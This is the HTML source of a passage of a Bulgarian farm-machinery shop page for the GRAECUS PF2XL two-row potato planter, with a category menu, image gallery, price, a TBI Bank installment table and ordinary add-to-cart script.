            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Предложения</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Най-търсени продукти</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search input').iSearch({
            ajaxURL: 'https://traktorite.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://traktorite.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://traktorite.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://traktorite.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#8fa900',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 2,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 45,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'responsive',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'Виж всички резултати',
            textLoading: 'Зареждане! Моля, изчакайте...',
            textNothing: 'Не са намерени резултати',
        });
    });
</script></div>
      <div class="account-cart">
        
        <div class="topbar-link">
        <li class="dropdown myaccount"><a href="https://traktorite.com/account" title="Профил" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">Профил</span> </a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://traktorite.com/create-account">Регистрация</a></li>
            <li><a href="https://traktorite.com/login">Вход</a></li>
                      </ul>
        </li>
        </div>
        <div class="header-wishlist"><a href="https://traktorite.com/wish-list" id="wishlist-total" title="0">
          <span class="hidden-xs hidden-sm hidden-md">0</span></a></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <div class="cart-icon"></div>
   <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
</div>
</header>

<div class="content-top-breadcum">
<div class="container">
<div class="row">
<div id="title-content"> 
</div>
</div>
</div>
</div>


<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://traktorite.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
        <li><a href="https://traktorite.com/kartofosadachka-dvuredova-graecus-pf2xl">Картофосадачка двуредова GRAECUS PF2XL</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="container category-inner">
<div class="box category content-top">
 <div class="box-heading">Каталог</div>
  <div class="box-content-category">
    <ul class="box-category treeview-list treeview">
            <li>
                <a href="https://traktorite.com/traktori">Трактори </a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/frezi-pochvoobrabotvashti">Фрези почвообработващи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a>
                       </li>
            <li>
                <a href="https://traktorite.com/hederi">Колесари за хедери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/koshovi-presi">Кошови преси</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/plugove">Плугове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/leki">Леки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni">Средни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni-usileni">Средни усилени</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tezhki">Тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/super-tezhki">Супер тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski">Горски</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/prodalbochiteli">Продълбочители </a>
                       </li>
            <li>
                <a href="https://traktorite.com/kultivatori">Култиватори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/diskovi-brani">Дискови брани</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kopachni-mashini">Копачни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/seyalki">Сеялки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razsado-posadachni-mashini" class="active">Разсадо-посадъчни машини </a>
                      </li>
            <li>
                <a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/slamopresi">Сламопреси</a>
                       </li>
            <li>
                <a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/yamokopateli">Ямокопатели</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/greyderi">Грейдери</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kardani">Кардани</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/samohodni-kosachki-tip-mulcher">Самоходни косачки тип мулчер</a>
                       </li>
            <li>
                <a href="https://traktorite.com/damperi">Дъмпери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kanalokopachi">Каналокопачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kartofovadachi">Картофовадачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razdrobiteli-za-kloni-i-daneri">Раздробители за клони и дънери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/navesni-svredeli">Навесни свредели</a>
                       </li>
            <li>
                <a href="https://traktorite.com/pochistvasht-inventar">Почистващ инвентар</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tovaro-raztovarni-saorazheniya">Товаро-разтоварни съоръжения</a>
                       </li>
          </ul>	
  </div>
</div>
</div>
  </aside>

                <div id="content" class="col-sm-9 productpage">
      <div class="row"> 
         <h1 class="page-title">Картофосадачка двуредова GRAECUS PF2XL</h1>
                                <div class="col-sm-6 product-left"> 
		<div class="product-info">		
		           <div class="left product-image thumbnails">
               
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL"><img id="tmzoom" src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a></div> 
            	  	 		   
		 	
		 <div class="additional-carousel">	
		  		  	<div class="customNavigation">
				<span class="fa prev fa-angle-left"></span>
			<span class="fa next fa-angle-right"></span>
			</div> 
		 	      
		  <div id="additional-carousel" class="image-additional product-carousel">
    	    
			<div class="slider-item">
				<div class="product-block">		
					<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
				
							<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-2-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-2-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-2-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-2-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-3-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-3-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-3-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-3-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-4-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-4-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-4-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-4-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-5-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-5-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-5-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-5-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-6-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-6-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-6-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-6-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-7-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-7-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-7-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-7-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-8-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-8-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-8-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-8-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-9-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-9-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-9-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-9-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-10-500x500.jpg" title="Картофосадачка двуредова GRAECUS PF2XL" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-10-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-10-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF2-10-500x500.jpg" width="74" height="74" title="Картофосадачка двуредова GRAECUS PF2XL" alt="Картофосадачка двуредова GRAECUS PF2XL" /></a>
				</div>
				</div>		
	        				
    	  </div>
		  <span class="additional_default_width" style="display:none; visibility:hidden"></span>
		  </div>
				  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	
	
			
        </div>
		  
        </div>
                                <div class="col-sm-6 product-right">
          
          <span class="product-title">Картофосадачка двуредова GRAECUS PF2XL</span>
		             <div class="rating-wrapper">
                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>              <a href="" class="review-count" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a>  <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="write-review"><i class="fa fa-pencil"></i>Напишете отзив</a>
           
           
          </div>
                    <ul class="list-unstyled">
                        <li><span class="desc">Производител</span><a href="https://traktorite.com/graecus">GRAECUS</a></li>
                        <li><span class="desc">Код на продукта</span> PF2XL</li>
                      </ul>
          
                        
          <ul class="list-unstyled">
                        <li><h4 class="special-price">1 612,80 € / 3 154,36  лв.</h4><span class="old-price" style="text-decoration: line-through;">2 016,00 € / 3 942,95  лв.</span></li>
			<li><span class="srok">Валидна до: </span>01.02.2026 г.</li>
            
                        
                        
          </ul>
                    <div id="product">
		                           <div class="form-group">

                        
              <label class="control-label qty" for="input-quantity">Брой</label>
             <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="18454" />
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>

                        
          		 				<br/>
				    <button type="button" id="tbibank-button" class="btn btn-success btn-lg btn-block" data-toggle="modal" data-target="#TbibankModal"></button>

    <div id="TbibankModal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="row">
                        <div class="col-md-6">
                            <h4 class="modal-title">Картофосадачка двуредова GRAECUS PF2XL</h4>
                            <div class="prices">ЦЕНА:
                                <span class="tbibank-price">1 612,80 € / 3 154,36  лв.</span>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <img src="image/catalog/tbibank/tbibank.jpg" alt="Tbibank" class="img-responsive pull-right"/>
                        </div>
                    </div>
                </div>
                <div class="modal-body">
                                            <table class="table table-striped" id="tblGrid">
                            <thead id="tblHead">
                            <h4>ТБИ Банк | Кредитен Калкулатор</h4>
                            <tr>
                                <th>Период</th>
                                <th>Месечни вноски</th>
                                <th>Обща стойност</th>
                                <th>ГЛП</th>
                                <th>ГПР</th>
                            </tr>
                            </thead>
                            <tbody>
                                                            <tr>
                                    <td>3 месеца</td>
                                    <td>556,95 € / 1 089,30  лв.</td>
                                    <td>1 670,86 € / 3 267,92  лв.</td>
                                    <td>21.47 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>4 месеца</td>
                                    <td>421,42 € / 824,23  лв.</td>
                                    <td>1 685,70 € / 3 296,94  лв.</td>
                                    <td>21.51 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>6 месеца</td>
                                    <td>285,90 € / 559,17  лв.</td>
                                    <td>1 715,37 € / 3 354,97  лв.</td>
                                    <td>21.49 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>9 месеца</td>
                                    <td>195,65 € / 382,66  лв.</td>
                                    <td>1 760,86 € / 3 443,94  лв.</td>
                                    <td>21.52 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>12 месеца</td>
                                    <td>150,53 € / 294,41  лв.</td>
                                    <td>1 806,34 € / 3 532,89  лв.</td>
                                    <td>21.46 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>15 месеца</td>
                                    <td>123,65 € / 241,84  лв.</td>
                                    <td>1 854,72 € / 3 627,52  лв.</td>
                                    <td>21.60 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>18 месеца</td>
                                    <td>105,57 € / 206,48  лв.</td>
                                    <td>1 900,20 € / 3 716,47  лв.</td>
                                    <td>21.44 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>24 месеца</td>
                                    <td>83,33 € / 162,98  лв.</td>
                                    <td>1 999,87 € / 3 911,41  лв.</td>
                                    <td>21.57 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>30 месеца</td>
                                    <td>70,05 € / 137,01  лв.</td>
                                    <td>2 101,48 € / 4 110,14  лв.</td>
                                    <td>21.60 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>36 месеца</td>
                                    <td>61,25 € / 119,79  лв.</td>
                                    <td>2 205,02 € / 4 312,64  лв.</td>
                                    <td>21.59 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>42 месеца</td>
                                    <td>55,01 € / 107,59  лв.</td>
                                    <td>2 310,50 € / 4 518,95  лв.</td>
                                    <td>21.55 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>48 месеца</td>
                                    <td>50,37 € / 98,52  лв.</td>
                                    <td>2 417,91 € / 4 729,02  лв.</td>
                                    <td>21.50 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>54 месеца</td>
                                    <td>46,96 € / 91,85  лв.</td>
                                    <td>2 535,97 € / 4 959,93  лв.</td>
                                    <td>21.62 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>60 месеца</td>
                                    <td>44,14 € / 86,33  лв.</td>
                                    <td>2 648,22 € / 5 179,47  лв.</td>
                                    <td>21.56 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                        </tbody>
                        </table>
                                    </div>
                <div class="modal-footer">
                    <a nofollow href="https://bnpl.tbibank.support/calculators/assets/img/iskane_tbi.pdf" target="_blank">
                        Продуктова информация ТБИ Банк
                    </a>
                    <div class="pull-left text-left message">
                        ПЕРИОДА НА КРЕДИТА СЕ <br/> ИЗБИРА В ПРОЦЕСА НА ПОРЪЧКА!
                    </div>
                    <button type="button" id="button-cart-tbibank" data-loading-text="Loading..."
                            class="btn btn-success btn-default">КУПИ НА КРЕДИТ
                    </button>
                    <button type="button" class="btn btn-default" data-dismiss="modal">ЗАТВОРИ</button>
                </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        $('#button-cart-tbibank').on('click', function () {
            $.ajax({
                url: 'index.php?route=checkout/cart/add',
                type: 'post',
                data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                dataType: 'json',
                beforeSend: function () {
                    $('#button-cart-tbibank').button('loading');
                },
                complete: function () {
                    $('#button-cart-tbibank').button('reset');
                    $('#TbibankModal').modal('hide');
                },
                success: function (json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));

                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }

                        if (json['error']['recurring']) {
                            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                        }

                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }

                    if (json['success']) {
                        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                        $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

                        $('html, body').animate({scrollTop: 0}, 'slow');

                        $('#cart > ul').load('index.php?route=common/cart/info ul li');
                    }
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
    </script>

			</div>
			  <div class="btn-group wish-comp">
			  
